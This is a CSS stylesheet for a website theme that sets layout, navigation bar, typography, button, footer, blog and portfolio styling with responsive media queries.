.btx-layout--boxed.btx-layout--sidenav-full .btx-wrapper--parallax-footer .btx-footer {
	max-width: 930px;
}

.btx-layout--boxed.btx-layout--sidenav-fixed .btx-wrapper--parallax-footer .btx-footer {
	max-width: 730px;
}

@media only screen and (max-width: 960px) {
	.btx-layout-responsive.btx-layout--boxed.btx-layout--sidenav-full .btx-wrapper--parallax-footer .btx-footer,
	.btx-layout-responsive.btx-layout--boxed.btx-layout--sidenav-fixed .btx-wrapper--parallax-footer .btx-footer {
		max-width: 1010px;
	}
}

@media only screen and (max-width: 1010px) {
	.btx-layout--boxed .btx-side-navbar--left.btx-side-navbar--fixed,
	.btx-layout--boxed .btx-side-navbar--left.btx-side-navbar--full {
		left: 0;
	}

	.btx-layout--boxed .btx-side-navbar--right.btx-side-navbar--fixed,
	.btx-layout--boxed .btx-side-navbar--right.btx-side-navbar--full {
		right: 0;
	}

	.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--left .btx-side-navbar-nav {
	  left: 30px;
	}

	.btx-layout--boxed .btx-side-navbar--minimal.btx-side-navbar--right .btx-side-navbar-nav {
	  right: 30px;
	}

	.btx-layout--boxed .btx-navbar--fixed {
		left: 0;
		max-width: 100%;
	}

	.btx-layout--boxed.btx-layout--fixednav .btx-header-widgets {
		left: 0;
		max-width: 100%;
	}
}

.btx-container {
	padding-right: 5%;
	padding-left: 5%;
}

.btx-main {
	width: 72%;
}

.btx-sidebar {
	width: 28%;
}


.btx-sidebar, .btx-main.btx-blog, .btx-main.btx-archive, .btx-main.btx-shop {
	padding-top: 60px;
	padding-bottom: 60px;
}

.btx-sidebar > .btx-sidebar-background {
	background-color: transparent;
}





.btx-layout--boxed .btx-wrapper {
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.33);
}

body {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:300;	font-size: 16px;
}

.btx-section-wrapper,
.btx-box-content {
	font-size: 16px;
}

h1 {
	font-size: 42px;
}

h2 {
	font-size: 36px;
}

h3 {
	font-size: 22px;
}

h4 {
	font-size: 18px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}

input[type=button],
input[type=submit],
.btnx {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:700;	text-transform: uppercase;
}

input[type=button],
input[type=submit] {
	padding: 12.5px 24px;
	border-radius: 35px;
	border-width: 1px;
	color: #82a9bf;
	background-color: transparent;
	border-color: #82a9bf;
}

.btx-button > .btnx {
	border-radius: 35px;
	border-width: 1px;
}

input[type=button]:hover,
input[type=submit]:hover,
input[type=button]:focus,
input[type=submit]:focus,
.btx-product-entry-button .btnx:hover {
	color: #005977;
	background-color: transparent;
	border-color: #005977;
}




.btx-side-navbar {
	text-align: left;
}

.btx-side-navbar .btx-widgets {
	text-align: left;
}


.btx-navbar--custom {
	height: 80px;
	line-height: 80px;
}

.btx-content-wrapper,
.btx-wrapper--header-transparent .btx-content-wrapper > .btx-page-title {
	padding-top: 80px;
}

.btx-layout--topnav-stacked .btx-content-wrapper,
.btx-layout--topnav-stacked .btx-wrapper--header-transparent .btx-content-wrapper > .btx-page-title {
	padding-top: 104px;
}

.btx-layout--sidenav .btx-content-wrapper,
.btx-layout--sidenav .btx-wrapper--header-transparent .btx-content-wrapper > .btx-page-title {
	padding-top: 0px;
}

.btx-wrapper--header-transparent .btx-post-featured--fullwidth .btx-page-title,
.btx-wrapper--header-transparent .btx-post-featured--overlap .btx-page-title {
	top: 80px;
}

.btx-layout--topnav-stacked .btx-wrapper--header-transparent .btx-post-featured--fullwidth .btx-page-title,
.btx-layout--topnav-stacked .btx-wrapper--header-transparent .btx-post-featured--overlap .btx-page-title {
	top: 104px;
}

.btx-layout--sidenav .btx-wrapper--header-transparent .btx-post-featured--fullwidth .btx-page-title,
.btx-layout--sidenav .btx-wrapper--header-transparent .btx-post-featured--overlap .btx-page-title {
	top: 0px;
}

.btx-navbar,
.btx-navbar--mobile {
	border-bottom-width: 0px;
	border-bottom-style: solid;
}

.btx-navbar .btx-mega-menu,
.btx-navbar .btx-cart-box,
.btx-navbar .btx-menu > li > .sub-menu {
	margin-top: 0px;
}




.btx-navbar .btx-mega-menu > ul > li {
	border-right-width: 1px;
	border-right-style: solid;
}





.btx-navbar:not(.btx-navbar--minimal--full) .btx-menu .current-menu-item > a,
.btx-navbar:not(.btx-navbar--minimal--full) .btx-menu .current-menu-ancestor > a,
.btx-side-navbar .btx-menu .current-menu-item > a,
.btx-side-navbar .btx-menu .current-menu-ancestor > a,
.btx-side-navbar .btx-menu .current-menu-ancestor > .btx-mega-menu-item > a {
	color: #82a9bf;
}


.btx-navbar .btx-menu a,
.btx-navbar--mobile .btx-menu a,
.btx-navbar .btx-menu > li:before,
.btx-side-navbar .btx-menu a {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:300;}

.btx-navbar .btx-menu > li > a,
.btx-navbar--mobile .btx-menu > li > a,
.btx-side-navbar .btx-menu > li > a {
	text-transform: uppercase;
}

.btx-navbar .btx-menu a,
.btx-navbar--mobile .btx-menu a,
.btx-navbar .btx-menu > li:before,
.btx-side-navbar .btx-menu a {
	font-size: 12px;
}

.btx-navbar .btx-menu > li > a,
.btx-side-navbar .btx-menu > li > a {
	letter-spacing: 0.1em;
}

.btx-navbar .btx-menu > li:before {
	content: "•";
}

.btx-navbar .sub-menu {
	text-transform: none;
}

.btx-navbar .btx-menu .sub-menu a,
.btx-navbar .btx-menu .btx-mega-menu a {
	font-size: 14px;
}

.btx-navbar .sub-menu {
	min-width: 220px;
}








.btx-navbar .btx-collapsed-menu--full .current-menu-item > a,
.btx-navbar .btx-collapsed-menu--full .current-menu-ancestor > a,
.btx-navbar .btx-collapsed-menu--full .current-menu-ancestor > .btx-mega-menu-item > a,
.btx-side-navbar .btx-collapsed-menu--full .current-menu-item > a,
.btx-side-navbar .btx-collapsed-menu--full .current-menu-ancestor > a,
.btx-side-navbar .btx-collapsed-menu--full .current-menu-ancestor > .btx-mega-menu-item > a {
	color: #82a9bf;
}


.btx-navbar .btx-collapsed-menu--full a,
.btx-navbar .btx-collapsed-menu--full .btx-menu > li:before,
.btx-side-navbar .btx-collapsed-menu--full a,
.btx-side-navbar .btx-collapsed-menu--full .btx-menu > li:before {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}

.btx-navbar .btx-collapsed-menu--full .btx-menu > li > a,
.btx-side-navbar .btx-collapsed-menu--full .btx-menu > li > a {
	font-size: 15px;
}






.btx-navbar--mobile .btx-collapsed-menu--full .current-menu-item > a,
.btx-navbar--mobile .btx-collapsed-menu--full .current-menu-ancestor > a,
.btx-navbar--mobile .btx-collapsed-menu--full .current-menu-ancestor > .btx-mega-menu-item > a,
.btx-collapsed-menu--classic .btx-menu .current-menu-item > a,
.btx-collapsed-menu--classic .btx-menu .current-menu-ancestor > a,
.btx-collapsed-menu--classic .btx-menu .current-menu-ancestor > .btx-mega-menu-item > a {
	color: #82a9bf;
}


.btx-navbar--mobile .btx-collapsed-menu--full a,
.btx-collapsed-menu--classic a {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:300;}

.btx-navbar--mobile .btx-collapsed-menu--full a,
.btx-collapsed-menu--classic a {
	text-transform: none;
}

.btx-navbar--mobile .btx-collapsed-menu--full a,
.btx-collapsed-menu--classic a {
	font-size: 14px;
}


.btx-navbar.btx-navbar--alternate,
.btx-navbar.btx-navbar--alternate .btx-menu,
.btx-navbar.btx-navbar--alternate .btx-navbar-header,
.btx-navbar.btx-navbar--alternate .btx-navbar-widget {
	height: 60px;
	line-height: 60px;
}

.btx-navbar.btx-navbar--alternate,
.btx-navbar--mobile.btx-navbar--alternate {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}


.btx-navbar.btx-navbar--alternate,
.btx-navbar--mobile.btx-navbar--alternate {
	background-color: rgba(255,255,255,1);
}

.btx-navbar.btx-navbar--alternate:not(.btx-navbar--minimal--full) .btx-menu > li > a,
.btx-navbar.btx-navbar--alternate:not(.btx-navbar--minimal--full) .btx-menu > li:before {
	font-size: 12px;
}




.btx-topbar {
	height: 38px;
	line-height: 38px;
}

@media only screen and (min-width: 768px) and (max-width: 960px) {
	.btx-layout-responsive .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive.btx-layout--topnav-stacked .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive.btx-layout--sidenav .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content--no-header .btx-content-wrapper,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title {
		padding-top: 98px;
	}

	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title {
		top: 98px;
	}
}

@media only screen and (max-width: 767px) {
	.mobile-topbar-enable .btx-topbar {
		height: 76px;
	}

	.btx-layout-responsive .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive.btx-layout--topnav-stacked .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive.btx-layout--sidenav .mobile-topbar-enable .btx-content-wrapper,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content--no-header .btx-content-wrapper,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-content-wrapper > .btx-page-title {
		padding-top: 136px;
	}

	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive.btx-layout--topnav-stacked .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--fullwidth .btx-page-title,
	.btx-layout-responsive.btx-layout--sidenav .btx-wrapper--header-transparent.mobile-topbar-enable .btx-post-featured--overlap .btx-page-title {
		top: 136px;
	}
}

.mobile-topbar-enable .btx-collapsed-menu--classic {
	top: 136px;
}


.btx-topbar {
	border-bottom-width: 0px;
	border-bottom-style: solid;
}














.btx-footer.type-footer,
.btx-footer.type-footer-bottombar {
	border-top-width: 0px;
	border-top-style: solid;
}




.btx-footer {
	color: #ffffff;
}



.btx-footer.type-bottombar .btx-bottombar, .btx-footer.type-footer-bottombar .btx-bottombar-content {
		border-top-width: 0px;
		border-top-style: solid;
}


.btx-bottombar {
	background-color: transparent;
}

.btx-bottombar {
	font-size: 12px;
}




.btx-page-title h1 {
	font-family:'Source Sans Pro', sans-serif; font-style:normal; font-weight:normal;}






.btx-main.btx-blog .btx-entry,
.btx-main.btx-archive .btx-entry {
	margin-bottom: 60px;
}

.btx-main.btx-archive--grid .btx-entry,
.btx-main.btx-archive--masonry .btx-entry,
.btx-main.btx-blog--grid .btx-entry,
.btx-main.btx-blog--masonry:not(.btx-entries--hover-content) .btx-entry {
	padding-right: 30px;
	padding-left: 30px;
}

.btx-main.btx-archive--grid .btx-archive-content,
.btx-main.btx-archive--masonry .btx-archive-content,
.btx-main.btx-blog--grid .btx-blog-content,
.btx-main.btx-blog--masonry .btx-blog-content {
	margin-left: -30px;
	margin-right: -30px;
}

.btx-main.btx-blog--masonry.btx-entries--hover-content .btx-blog-content {
	margin-right: -60px;
}

.btx-main.btx-blog--masonry.btx-entries--hover-content .btx-entry-inner {
	width: calc(100% - 60px);
	margin-bottom: 60px;
}

.btx-main.btx-blog--masonry.btx-entries--hover-content .btx-entry-media {
	margin: -30px -30px -30px;
}


.btx-main.btx-blog .btx-entry-title,
.btx-main.btx-archive .btx-entry-title {
	text-transform: none;
}


.btx-main.btx-blog .btx-entry-title,
.btx-main.btx-archive .btx-entry-title {
	font-size: 18px;
}

.btx-main.btx-blog .btx-entry-inner,
.btx-main.btx-archive .btx-entry-inner {
	background-color: transparent;
}


.btx-main.btx-portfolio .btx-entry {
	margin-bottom: 15px;
}

.btx-main.btx-portfolio--masonry:not(.btx-entries--hover-content) .btx-entry,
.btx-main.btx-portfolio--grid .btx-entry {
	padding-left: 7.5px;
	padding-right: 7.5px;
}

.btx-main.btx-portfolio--masonry .btx-portfolio-content,
.btx-main.btx-portfolio--grid .btx-portfolio-content {
	margin-left: -7.5px;
	margin-right: -7.5px;
}

.btx-main.btx-portfolio--masonry.btx-entries--hover-content .btx-portfolio-content {
	margin-right: -15px;
}

.btx-main.btx-portfolio--masonry.btx-entries--hover-content .btx-entry-inner {
	width: calc(100% - 15px);
	margin-bottom: 15px;
}

.btx-main.btx-portfolio--masonry.btx-entries--hover-content .btx-entry-media {
	margin: -7.5px -7.5px -7.5px;
}

.btx-main.btx-portfolio .btx-entry-body,
.btx-main.btx-portfolio:not(.btx-portfolio--list):not(.btx-entries--hover-content) .btx-entry-body {
	padding: 7.5px;
}

.btx-main.btx-portfolio .btx-entry-title {
	text-transform: none;
}

.btx-main.btx-portfolio .btx-entry-title {
	letter-spacing: -0.01em;
}

.btx-main.btx-portfolio .btx-entry-title {
	font-size: 18px;
}



